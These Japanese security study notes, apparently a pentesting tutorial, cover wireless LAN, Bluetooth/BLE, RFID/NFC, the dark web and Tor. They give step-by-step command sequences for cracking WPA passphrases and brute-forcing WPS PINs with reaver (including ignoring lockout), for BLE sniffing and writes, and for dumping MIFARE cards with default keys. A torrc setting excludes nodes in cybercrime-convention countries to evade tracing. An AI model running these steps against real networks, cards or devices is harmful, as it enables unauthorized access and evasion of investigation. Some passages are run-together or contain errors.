ifconfig <インターフェイス> downiwconfig <インターフェイス> mode monitorifconfig <インターフェイス> upiwconfig <インターフェイス>で確認sudo airodump-ng <インターフェイス>でMonitorモード動作/BSSID/チャンネル情報の確認sudo airodump-ng -c <チャンネル番号> --bssid <BSSID> -w <作成したいパケットファイル名> <インターフェイス>でパケット情報収集(任意時間)genpmk -f <辞書ファイル> -d <作成したいレインボテーブル名> -s <任意のSSID名>でレインボテーブルの作成cowpatty -r <パケットキャプチャファイル(.cap)> -d <作成したレインボテーブル> -s <任意のSSID名>によりパスワード算出この攻撃はWPSピン攻撃となるため攻撃にはルータがWPSに対応している必要がある。 なお攻撃に時間がかかる場合がある。
ifconfig <インターフェイス> downiwconfig <インターフェイス> mode monitorifconfig <インターフェイス> upiwconfig <インターフェイス>で確認sudo airodump-ng <インターフェイス>でMonitorモード動作/BSSID/チャンネル情報の確認wash -i <インターフェイス>monで脆弱なWPS実装を見つけBSSID/チャンネルを記録するreaver -i <インターフェイス>mon -c <チャンネル> -b <BSSID> -vvにより攻撃開始reaver -i <インターフェイス>mon -b <BSSID> -vvNwL -c 1 -p <PIN>なお3フェーズにおいてうまく行かなかった場合、reaver -i <インターフェイス>mon -c <チャンネル> -b <BSSID> -vv -L -N -d 15 -T .5 -r 3:15のように高度なオプションを装備してReaverがうまく攻撃できるようにできる。
オプションは以下の通り。
-L … ロックされたWPS状態の無視-N … エラー検出後NACKパケットを送信しない-d 15 … PINの試行間隔の設定(15s)-T .5 … タイムアウト期間の設定(0.5s)-r 3:15 … 3回の試行後15秒スリープ-K … ピクシーダスト攻撃の有効化(Ralink・Broadcom・Realtek各社の無線LANチップに有効)BluetoothとはIEEE802.15.1で規定された10m~100m以内の近距離で端末同士を1対1でワイヤレス接続することを想定して作られた近接無線通信技術である。
Ver3.0までのBluetooth Classic、Ver4.0以降のBLE(Bluetooth Low Energy)がある。
BluetoothはBluetooth Classicまでがユニキャスト通信に対応、BLEがユニキャスト通信とブロードキャスト通信に対応している。
ペリフェラルとセントラルは双方向通信が可能となっており、一対一の対応関係確立後にデータ送信をする。 接続確立後はペアリングにて暗号化通信を行うことが可能。
ブロードキャスタとオブザーバは単方向通信のみ。 接続/ペアリングが行われないため暗号化通信はサポートしていない。
Bluetoothのセキュリティは認証/暗号化の鍵交換に関してペアリングとボンディングがある。
ペアリングはセントラルとペリフェラル間のデータ暗号化(AWS-CCMや楕円曲線暗号が用いられる)のための鍵交換を行うもの。 この仕組みにより一度相互に認証したデバイス同士は、次回から電源を入れるだけで自動的に接続できる。
特徴は以下の通り。
ペアリングの種類は認証の有無で分けると以下の2種類がある。
また鍵の種類で分けると以下のようになる。
ペアリングで交換した鍵を保存し次同じ相手と接続するときはペアリングせずに前回の鍵を再利用するもの。
Bluetooth Low Energy(BLE)は省電力で動作するBluetooth通信の規格。 バージョン4.0から実装された。
BLEはiPhoneをはじめとしたスマートフォンを筆頭に、その性能を活かし、ビーコンと呼ばれる小型のセンサーなどにも活用されている。 具体的にはスマートIoTデバイス、フィットネスモニター機器、キーボードなど、主にバッテリー駆動のアクセサリーなどでよく使われてる。
BLEの各種パラメータは以下の通り。
| パラメータ | 値 |
|---|---|
| 標準規格 | Bluetooth 4.0以降 |
| 周波数帯 | 2.4GHz |
| 変調/拡散 | GFSK方式/周波数ホッピング |
| チャネル | 2MHz帯40チャネル(一部のバージョンでは広告チャネルとデータチャネルが異なる) |
| 通信距離 | 一般的に数メートルから10メートル程度 |
| 通信速度 | 125Kbpsから2Mbps(データレートは選択可能) |
FSK … デジタル信号を搬送波の周波数偏移に変えて通信する方式
GFSK … 入力信号を正規分布型フィルタを十sて通信利用帯域を抑える方式
またBLEはユニキャスト通信とブロードキャスト通信に対応している。
鍵が交換されるLegacyペアリングのフェーズは以下の通り。

LegacyペアリングではJust Works、PassKey、Out Of Bandのいずれか1つ、LESCペアリングでは下記4つのいずれか1つが使用可能となっている。
最も一般的なペアリングの方法
BLEのアーキテクチャはアプリケーション層、ホスト層、コントローラ層に分けられる。

BLEのプロトコルにはATT、GAP、GATTがある。
またBLEでは属性(アトリビュート)という単位でデータを処理している。 属性は以下内容からなり、属性を複数組み合わせることでGATTデータベースを作成する。
ATTは属性(アトリビュート)のやり取りを行うプロトコル。
GAPはアドバタイズメント、通信の役割(セントラル/ペリフェラルなど)など接続確立手順の内容(プロファイル)を表す。
データベースにアクセスするプロトコル(ハッキングには最も重要となる)
GATTはChracateristicとServiceの関連する情報を送受するプロトコル。
鍵が交換されるLegacyペアリングのフェーズは以下の通り。
LegacyペアリングではJust Works、PassKey、Out Of Bandのいずれか1つ、LESCペアリングでは下記4つのいずれか1つが使用可能となっている。
最も一般的なペアリングの方法
BLEにはセキュリティモードが2つとそれぞれレベルが設定されている。
なおデータ署名は送信元が検証可能なパケットを送信元におくることを指す(ATTで実装される)
Bluetooth ClassicはBluetooth+HSとも呼ばれる24Mbpsの高速通信が可能となるBluetooth通信規格。 高速通信は無線LANの通信方式(PAL)を利用することによって実現している。
ペアリングやプロファイルなどは従来と同じBluetoothの仕様/プロトコル/周波数を用いており、必要に応じて下位のレイヤーを別の通信方式に切り替えるAlternate MAC/PHY(AMP)機能が搭載された。 内部的には低消費電力である従来のBluetoothとの連絡を保ちつつ、大量の通信が必要になった際にはIEEE 802.11無線LANに切り替えるようになっている。
主にワイヤレスヘッドホン、ワイヤレススピーカーなどのオーディオ分野で使用されている。
Bluetooth Classic(Bluetooth HF)の各種パラメータは以下の通り。
| パラメータ | 値 |
|---|---|
| 標準規格 | IEEE802.15.1 |
| 周波数帯 | 2.4GHz |
| 変調/拡散 | GFSK方式/周波数ホッピング |
| チャネル | 2MHz帯40チャネル(データ用: 0 |
| 通信距離 | Classic1: 約100m, Classic2: 約10m, Classic3: 約1m |
| 通信速度 | 125Kbps~24Mbps (実行速度は約10Kbps程度) |
またBluetooth Classicはユニキャスト通信に対応している。
Bluetooth Classicにはモードが4つとそれぞれレベルが設定されている。
なおほぼ全ての Bluetooth classicの製品はモード4として実装されている。
KNOB攻撃は2019年8月に発表された**暗号化通信の鍵を1Byteにすることで、暗号化通信の鍵を容易に特定することができる****Bluetooth Classicの脆弱性を悪用した攻撃。
この脆弱性を悪用すると、暗号鍵を強制的に1バイトに制限することができてしまうためブルートフォース攻撃によって暗号鍵を容易に特定することが可能になる。 そのため中間者攻撃のリスクがある。
この脆弱性は後にマイクロソフト社やアップル社などからセキュリティパッチが提供された。
BlueBorne、2017年9月に公表されたBluetoothの脆弱性の総称。
攻撃者がこの脆弱性を悪用すると、ペアリングの仕組みを使わずともデバイスと接続できるようになり、マルウェア感染や乗っ取り、個人情報の窃取などの被害を受ける可能性がある。 脆弱性の発覚後、対応するアップデートが提供された。
BlueFragは2020年2月に報告されたAndroidにおける脆弱性でAndroid 8.0系、8.1系、9.0系での存在が確認された。
この脆弱性があるデバイスでBluetoothが有効になっていると、近くの攻撃者がデバイスのMACアドレスを推測し、不正にアクセスすることでデバイスの管理権限を乗っ取ることが可能となる。
なおセキュリティパッチはすでにリリースされた。
Apple Bleeeは2019年7月に報告されたApple製品におけるBluetoothの脆弱性。 iPhoneなどに実装されているBLEが持つ、常時データの送受信が可能である仕様を悪用したものとなっている。
この脆弱性では攻撃者はターゲットの電話番号やiOSのバージョンなどを盗み見ることができる。 iPhone 5S以降、またはiOS 11以上のiPhoneに関して注意が必要となる。
systemctl start bluetoothはBlueTooth機能を有効化するコマンド。
GUI上での起動が安定しないことから使用される。
l2ping <MACアドレス>はBluetoothデバイスが通信可能であるかどうかを確認したり、通信の遅延を測定したりすることができるコマンド
BlueZはOSSのBluetoothプロトコルスタック設定/制御ソフトウェア。
シェルからBlueZを操作するコマンドであるhciconfig、hcitool、hcidumpなどが含まれる。
BlueZ http://www.bluez.org
| コマンド | 説明 |
|---|---|
| hciconfig | 端末のBluetoothインターフェイス確認 |
| hciconfig <インターフェイス> <up/down> | Bluetoothインターフェイスの起動/停止 |
| hcitool | Bluetooth機器の検出/スキャン |
| hcitool lescan | ビーコンでアドバタイズしているBluetoothをスキャンする |
| hcitool lecc <MACアドレス> | 端末とBluetooth機器の接続 |
| hcitool scan | 既に接続中のBluetoothを確認 |
| hcidump | Bluetoothパケットキャプチャ |
BtleJuiceはWebプロキシ利用のBLEの中間者攻撃/リプレイ攻撃用のツール。
BtleJackはmicro:bitの利用前提のCLIのBLEハッキングツール。 機能としてはBLEパケットキャプチャ/スニッフィングに対応している。 またジャミングによるハイジャックも可能
micro:bitとは https://sanuki-tech.net/micro-bit/overview/about/
CrackleはBLE暗号化の復号化を行える、BLEレガシーペアリングに基づいて接続をキャプチャした場合に適したツール。
BLEのデバイスのペネトレーションテストに使用できるツール。
# BLEビーコンのリスニングを開始
sudo bettercap --eval "ble.recon on"
# Wait some time
ble.show # BLEデバイス一覧の表示
ble.enum <MACアドレス> # This will show the service, characteristics and properties supported
# Write data in a characteristic
ble.write <MACアドレス> <UUID> <HEX DATA>
ble.write MACアドレス> ff06 68656c6c6f # Write "hello" in ff0
UberTooth OneはBluetoothデバイスのセキュリティとプロトコルの解析を行うためのOSSワイヤレスツール。以下のことが可能。
詳しくはコチラから。
BLEデバイスは以下コマンドでスキャン可能。
sudo hcitool lescan
BLEデバイスの表示例
D5:AA:D0:41:A3:60 Mi Smart Band 4
78:A5:04:62:71:3D TepHeatB
BLEデバイスのスキャンで得たBlueTooth Device Addressを指定することでデバイス間通信をキャプチャできる。
ubertooth-btle -f <BD_ADDR>
ubertooth-btle -f <BD_ADDR> -c <FilePath> #Fileに書き込む場合
mkfifo /tmp/pipeubertooth-btle -f -c /tmp/pipeを実行/tmp/pipeの実行/読み取り権限などを付与2.4GHz帯を解析するツールであるスペクトラムアナライザを使用できる。
ubertooth-specan-ui

RFID(Radio Frequency Identification)は電波を利用してワイヤレスでICタグなどから情報を読み取ったり送信したりする技術の総称である。
RFIDのシステムはICタグまたはICラベルで構成され、そのタグにはそれが取り付けられているオブジェクトや人についての一意な情報が含まれる。
情報はRFIDリーダーによって読み取られ、高度なソフトウェアによって処理される。
RFIDではICタグとRFIDリーダー間での電波の送受信によって情報を読み取ったり書き込んだりすることができる。
基本的には以下のフローが1秒間に何度も行われていることでシステムを実現する。
RFIDにはパッシブ型RFIDとアクティブ型RFIDの2種類があり、それぞれ特徴がある。
なお特性上、使用のシェアはパッシブ型RFIDが圧倒的に占める。

パッシブ型RFIDは電池が内蔵されておらず、リーダライタからの電力を使用して電波を発信するRFIDタグ(パッシブ型RFIDタグ)を使用したRFIDシステム。
現在の「ICタグ」「RFIDタグ」の主流なもので、交通系カードもこのタイプに当てはまる。
またPassive RFIDのシステムは、低周波(LF)、高周波(HF)、および超高周波(UHF)帯域で動作する。
特徴は以下の通り。
なお動作手順は以下の通り。
アクティブ型RFIDは電池を内蔵し電波を発し、長距離で通信できRFIDタグ(アクティブ型RFIDタグ)を使用したRFIDシステム。
単純なID情報(識別情報)以外も、タグに各種センサーを搭載することにより付加情報を送信することが可能となっている。
また通信距離も大きく、数十mから数百mとなっている。
またアクティブ型RFIDの読み取りアンテナ(ゲートウェイ)はアクティブ型RFIDタグ信号を受信し、タグ(およびタグが取り付けられているオブジェクト)のリアルタイムの位置を監視することができる。
特徴は以下の通り。
なお動作手順は常にRFIDタグから読み取りアンテナに送信し続ける形となる。
また日本国内では電波法上無線局扱いなので取り扱いには認定/許可が必要。
セミパッシブ型RFIDはパッシブ型RFIDにセンサー機能を付けたタイプのRFIDシステム。
センサーの電源用に電池を使用しているが通信時はリーダからの電力を用いる。
特徴は以下の通り。
RFIDシステムは低周波(LF)、高周波(HF)、および超高周波(UHF)帯域で動作する。
電波はこれらの周波数ごとに特性が異なるため、それぞれの用途に使い分けた周波数帯を使用する。

LF帯(中波帯)では135KHz未満の周波数を使用する。
使用されるアンテナはコイル型のアンテナで、電磁誘導方式(リーダーとRFIDタグの間に磁界を発生させてデータのやり取りを行う)で行われる。
LF帯では通信距離は通常3~30cm以内と短く(最大50cm)安定した通信が可能。
自動車などのアクセス制御、ペットなどの動物の識別管理、在庫への管理に使用される。
特徴は以下の通り。
HF帯(短波帯)では13.56MHzの周波数を使用する。
HF帯はLF帯と同じく電磁誘導方式で、水分や金属の影響を比較的受けにくいのが特長。
HF帯では通信距離は5~50cm程度と短く(最大1m)で、読み取り速度もLFに比べて高速となる。
この周波数帯域内には、近距離無線通信(NFC)も含む、さまざまなISO規格がある。
工場などの生産工程における進捗管理や、医療機関で患者が着用するリストバンド、交通系ICカードにも使用されている。
特徴は以下の通り。
UHF帯(超短波帯)では860~920MHzの周波数を使用する。
日本の場合は世界各国で使用可能な周波数帯域は異なり、従来950Mhz帯が使われていたが、2012年の電波法改正後は920MHz帯を使用している。
通信方式にはリーダーとRFIDタグ間でデータのやり取りを行う「電波方式(放射電磁界方式)」で、電磁誘導方式よりも通信距離が長い点が特長となる。
広範囲の読み取りに適しており、複数読み取りの性能が高いといったメリットがある。
アパレル店舗などの在庫管理や、物流倉庫での入出荷管理、棚卸し業務などに適している周波数帯と言える。
| 周波数 | 通信方式 | 特徴 | 通信距離 | 用途 | |
|---|---|---|---|---|---|
| LF帯 | 135KHz以下 | 電磁誘導方式 | 環境に左右されにくい | 10センチ前後 | キーレスエントリー |
| HF帯 | 13.56MHz帯 | 電磁誘導方式 | 水の影響を受けにくい | 50センチ前後 | 電子マネー、個人認証 |
| UHF帯 | 900MHz帯 | 電波方式 | 通信距離が長い | 数メートル | 物流、在庫管理 |
| マイクロ波帯 | 2.45GHz帯 | 電波方式 | アンテナが小型 | 2メートル前後 | 書類管理 |
パッシブ型RFIDのIC/RFタグの構造は中にインレット(またはインレー)が入っているものとなっている。
インレットはICチップとそれに接続したさまざまな形状のアンテナで形成されたものを指す。
IC/RFチップは数μmサイズの非常に小さなもので、その中に、記憶部、電源整流部、送信部、受信部の四つの区分を有し、それぞれが働きを分担して通信を行っている。

バッテリ搭載有無による分類ではパッシブタグ、アクティブタグ、セミアクティブタグの3種類がある。
これは前述のRFIDの種類とほぼ同じ内容の分類となる。
現在、広く一般的に使われているのは、バッテリーを持たないパッシブタグとなっている。
周波数帯による分類ではUHFタグとNFCタグに分けられる。
UHFタグは300MHzから3GHzの周波数帯を用いた電波のことで極超短波とも呼ばれる周波数帯を利用したICタグのこと。
UHF帯RFIDのICタグとして通信に使用されるのは主に920MHzの周波数となる。
NFCタグは13.56MHzの周波数を用いた近距離無線通信規格に対応したICタグのこと。
交通系カードなどのFelicaや、社員証などで使用されるMIFAREをベースに、互換性を維持するために開発された。
UHFタグと比較して、水分や遮蔽物への耐環境性に優れている。
また、スマートフォンによってはNFCタグを読み取ることができる機種もある。
入室管理などに使用されるRFID規格。
Philipsにより開発された。
EM microelectricにより開発された。
ISO 14443は非接触ICカードの近接型の規格。 現在のRFID主流の規格。
| 国際規格 | NFC規格 | 名称 | セキュリティ |
|---|---|---|---|
| ISO/IEC14443 | TypeA | Mifare | あり/なし |
| ISO/IEC14443 | TypeB | - | あり |
| ISO14443/IEC18092 | TypeF | Felica | あり |
Mifareの固有IDはUIDと呼ばれる。
Mifareのメモリはセクタに分かれ、セクタは各ブロックに分かれる。
各セクタは48bit長の暗号鍵(固定メイン鍵)、暗号鍵(補助用の鍵)が与えられ、この2つもしくは固定メイン鍵のみを用いて各領域を暗号化する。
情報の操作は各ブロックに対して読み出し、書き込み、数値の増減が可能となり、これらの可否はアクセス条件で決まる。 なおデータ自体の暗号化は独自のアルゴリズムが使用される。
| 鍵の用途 | ケース |
|---|---|
| 固定化メイン鍵のみ | RFIDリーダ処理などの一般読み書き |
| 2つの暗号鍵 | カード管理者の手動で行われる処理 |
Mifare Classic 1Kの場合は以下のようなメモリ構造となる。
工場出荷時は2つの暗号鍵はFFFF FFFF FFFF FFFF、アクセス条件を示すアクセスビットはFF0780となる。
日本国内では高いシェア率。 高いセキュリティと高速処理が特徴。 Felicaの固有IDはIDmと呼ばれる。
読み取りタイプ: 1対1
周波数:13.56MHz
通信速度:212kbps
通信距離:10cm
変調方式: ASK 10%
使用例: Suicaなどに使用
符号化方式:マンチェスター
開発:ソニー
ISO 15693は出入管理用に設計された非接触ICカードの近接型の規格。 読み取り距離が90cm程度まで対応している。
在庫管理などに使用されるRFID規格。
MonzaはImpinj社により開発された規格。
RFIDのネットワークセキュリティは以下のように実装される。
NFCは13.56MHzを使用した無線による通信技術規格のこと。
ソニーとNXPセミコンダクターズ(旧フィリップス)がFeliCaやMIFARE(ISO/IEC14443TYPEA)をベースに、互換性を維持するために共同開発した。
基礎となっている国際規格はISO/IEC 18092(NFC IP-1)であり、通信可能距離としては10cm程度の近距離となっている。 またNFC対応のICカードでは、アンテナが電波を受信する際の発生した電力により、通信とデータの書き換えが可能であり電池や電源が不要となっている。
NFCフォーラムにおけるチップ仕様は以下のように定められている。
| 規格 | 仕様 | 使用例 |
|---|---|---|
| ISO/IEC14443 TYPEA | NFC-A | テレフォンカード、TASPO、Pay Pass等 |
| ISO/IEC14443 TYPEB | NFC-B | マイナンバーカード、免許証、パスポート等 |
| SONY Felica | NFC-F | 交通、電子マネー系( Suica、WAON等)カード |
| ISO15693 | NFC-V | 公共図書館入退室証とスキーパス |
カードエミュレーションモードではNFCを搭載した機器(携帯電話等)で、NFC-A、NFC-B及びNFC-FのICカード機能を実行することができる。
P2PモードではNFCを搭載した機器同士で通信を行うことができる。 NFCを搭載した機器同士を近づけてかざすだけで、メール、電話帳、画像、スケジュール、XMLデータなど色々なデータを送受信することができる。
リーダ/ライターモードでは、NFCを搭載した機器がリーダ/ライターとしてNFC-A、NFC-B及びNFC-F仕様のICカードの読書きを行うことができる。
Proxmark3は有名なRFID開発/研究ツール。
HF帯とLF帯のRFIDを使用可能。
lsusbなどで可能(Proxmark3などと書いてあればおk)。
proxmark3 /dev/ttyACM0 #デフォルトの起動
hw status #ステータス確認
hw version #バージョン確認
hw tune #アンテナ特性の測定
quit #終了
hf search #HF帯カードの識別
lf search #LF帯カードの識別
hf mf chk --1k -f mfc_default_keys # デフォルトのキーを確認
hf mf fchk --1k --mem # ローカル メモリからデフォルトキーを確認
hf mf dump # MIFARE Classic カードの内容をダンプする
ウェブの種類を階層化すると大きく3つの階層に分かれる。

サーフェィスウェブ(表層ウェブ)は一般公開された、基本的に誰でもアクセス可能なWeb。 基本的にWeb検索エンジンの検索結果に含まれる。
ディープウェーブ(深層ウェブ)は一般のWeb検索エンジンで検索できない、またはアクセスできないWeb領域を指す。
言い方をすれば検索エンジンにインデックスされていない部分、または通常ブラウザで閲覧ができないWebをいう。
深層ウェブにはダークウェブやマリアナウェブが含まれる。
また広義ではアクセスに認証が必要なWebコンテンツを提供するページ、各SNSの個人チャットやグループなどもダークウェブに含まれる。
ダークウェブは匿名性と追跡回避を実現する技術を使用したネットワーク上のWeb領域を指す。
閲覧も一般的なChromeやMicrosoft Edge, FirefoxなどのWebブラウザーでは不可能であり、アクセス/情報の取得に専用ツールを必要とする。遺法性が高い情報や物品が取引されており、犯罪の温床ともなっている。
また匿名性と追跡回避を実現する技術/サービスの代表的なものを以下にまとめる。
| 技術/サービス | 種類 | 説明 |
|---|---|---|
| Tor | 匿名化技術 | 発信元の秘匿化を実現する匿名ネットワーク技術 |
| Torブラウザ | Webブラウザ | Torの仕組みを応用した匿名化ブラウザ |
| Anonfiles | ファイルアップローダ | 匿名性の高いファイルアップロードサービス(2023年8月に閉鎖) |
| Telegram | メッセージアプリ | 匿名性の高いメッセンジャー |
| Signal | メッセージアプリ | 秘匿性が高いメッセンジャー |
| Session | メッセージアプリ | 上記2つよりも秘匿性の高いメッセンジャー |
1990年代にアメリカ海軍研究所によって匿名化ネットワークであるトルネットワーク(現称:Tor)が開発された。
Torではユーザーの通信を暗号化してリレーすることで、ユーザーの身元を隠すことができる仕組みを提供する。
そして2002年にTorの最初のバージョンが公開された。これを機にダークウェブの発展が始まったとされる。
Tor自体は中国やイランなどWebの閲覧に制限がある国々や独裁国家の活動家たちが当局の監視をくぐり抜ける必要がある人によりその特性から使用されている。また世界中のジャーナリスト、活動家、内部告発者、諜報機関が政府の監視下から逃れるために使用しているケースもある。
ダークウェブは匿名でのアクセスが基本となるため、サーフェイスウェブでは見られないような、違法性が高いさまざまなコンテンツや物品が取引されている。児童ポルノや麻薬など多くの国々で違法とされているものだけでなくサイバー攻撃で使われるツールなどのようなものも多い。以下にその例を挙げる。
ダークウェブ(この場合Torネットワーク)ではサーフェスウェブよりもページに悪意のある動作をもったプログラムや動作が仕掛けられていることが多い。そのためアクセスすると情報を抜き取られたり、ウィルスに感染させられるケースも考えられる。
そのため後述するTorブラウザの設定やアクセスするページに関してしっかり調査/検討などを行う必要がある。
サイト/ファイルの調査のために役立つサイトなどを以下にいくつか記載する。
| サイト/サービス | URL | 説明 |
|---|---|---|
| VirusTotal | https://www.virustotal.com/gui/home/upload | ファイルやウェブサイトのマルウェア検査を行うウェブサイト。そのファイルやウェブサイトが「マルウェアを含むかどうか」検査できる。 |
| ANY.RUN | https://any.run/ | アップロードした検体を操作してファイルの挙動を見ることができるオンライン型のサンドボックスサービス。 |
| HybridAnalysis | https://www.hybrid-analysis.com/ | アップロードしたファイルの挙動情報などの詳細な解析結果が得られるサービス。 |
| Abuse IPDB | https://www.abuseipdb.com/ | IPを検索することで、そのIPに関する他者からの報告を確認できる。グローバルIPアドレスを調査したい場合に使用できる。 |
| Abuse URLhaus | https://urlhaus.abuse.ch/browse/ | マルウェアの配信元URLか調査が可能。 |
| Hydra Analysis | https://www.hybrid-analysis.com/ | ファイルやURLの動的解析を提供するサービス。実行時の挙動やネットワーク上の活動を詳細に解析し潜在的な脅威を検出可能 |
| Metadefender | https://metadefender.opswat.com/ | 複数のセキュリティエンジンを使用してファイルスキャンを行いマルウェアやその他の脅威を検出できるサービス |
| HaveIBeenPwned | https://haveibeenpwned.com/ | インターネット利用者が自らの個人情報が漏洩していないかを照会できるウェブサイト |
| SHODAN | https://www.shodan.io/ | インターネットに接続されているデバイスについての機器・サービス情報を検索できる検索エンジン |
| Aguse | https://www.aguse.jp/ | 調査したいサイトのURLや受信したメールのメールヘッダーを入力することにより、関連する情報を表示するサービス |
| Aguse Gateway | https://gw.aguse.jp/ | ユーザの代わりにサイトアクセスを行いサイトの表示情報を画像で表示してくれるサービス |
ダークウェブ上での取引において通常決済という行為は犯罪者にとってリスクが高い。
クレジットカードや銀行振り込みといった旧来の手段で代金を決済しようとすると匿名性が失われるからである。
2009年に仮想通貨と呼ばれる特定の国家による価値の保証を持たない通貨が誕生した。
暗号通貨の根幹を成す技術はブロックチェーンと呼ばれる、ユーザーの全ての取引記録を完全な状態で共有するものであり、これが暗号通貨は信用を得るための仕組みとなる。
そのため仮想通過の取引記録は誰でも閲覧可能という特徴がある。
上記の特徴からダークウェブにて取引を行う場合以下の方法が上げられる。
Torは外部インターネットへの匿名アクセス向けの匿名化通信システムである。 例えばWebサイトのアクセス等に向いている。
Torではクライアントからサーバーへの接続に複数のノードを経由することにより、発信元の秘匿化を実現する。
また通信内容は暗号化されているが、末端の出口ノードでは暗号化されないため、サーバ側には末端ノードのIPアドレスが発信元IPアドレスとして記録される。
後述するがVPNと併用することでさらなる匿名化通信を行うことができる。
オニオンルーティングはTorネットワーク内で通信経路を隠蔽するために行われる暗号化と通信を行う機能を指す。
Torが構築したネットワークを経由するとクライアント(Webブラウザ)から目的のWebサイト(Webサーバ)に到達するまでの経路を隠蔽することができる。
なお匿名化を行う通信のプロトコルはTCPのみである。

オニオンルーティング単体自体ではアクセス経路の匿名性は保たれるが、通信内容(データ)の秘匿化は行われない。
Torでは3つのノードを経由して通信経路を匿名化する。
この3つのノードをつないだ経路はサーキットと呼ばれる。
Torでは非公開のガードリレー(ブリッジ)を提供している。
これはTorのWebサイト上ですべてのノードに関する情報を提供しているため、インターネットに制限をする国がガードリレーへのアクセスを遮断する可能性があるため。
オニオンサービスはTorネットワークを介してのみアクセスできるサービスを指す。
Torネットワーク内ではIPアドレスでのアクセスと異なり、公開鍵が埋め込まれたonionドメインを基にアクセスする。
参考になるページをいくつか記載する。
Tor 公式サイト onion ドメインのウェブサイトを開設する
Torの開発元でもあるThe Tor Projectが開発しているFirefoxをベースとしたOSSのブラウザであり、非常に手軽に使え、強力な匿名化方法でもある。
TorブラウザはTorネットワークを迂回した通信を行なわないよう設定されている、またすべてのユーザーが同じように見えるよう設定されていたり、ブラウザを閉じるとCookieや検索履歴、サイトデータなどが自動で削除されたり、サードパーティートラッカーや広告による追跡を妨げたりと匿名性を上げるための多くの工夫がなされている。
ちなみに、Torを用いずに一般ブラウザ上でTorネットワーク内のWebコンテンツを閲覧できるサービスがあり代表的なものにはOnion.toがある。
torrcというファイルの設定で通信の際に経由するノードを指定することができる。
経由するノードをログ保有期間が短い国に設定することで匿名性をさらに高めることも可能。
ファイル場所はtailsの場合/etc/tor/torrc、Torブラウザの場合tor-browser_ja-JP/Browser/TorBrowser/Data/Tor/torrcにある。
参考までにログの保管期間の長い/サーバー犯罪条約に加盟している国家のノードの未使用にするための設定を以下に記載。
ExcludeNodes {jp},{us},{gb},{ca},{au},{nz},{de}, {fr},{nl},{no},{de},{be},{it},{es},{il},{sg},{kr},{se}
ExcludeExitNodes {jp},{us},{gb},{ca},{au},{nz},{dk},{fr},{nl},{no},{de},{be},{it},{es},{il},{sg},{kr},{se},{bg},{cz},{fi},{hu},{ie},{lv}
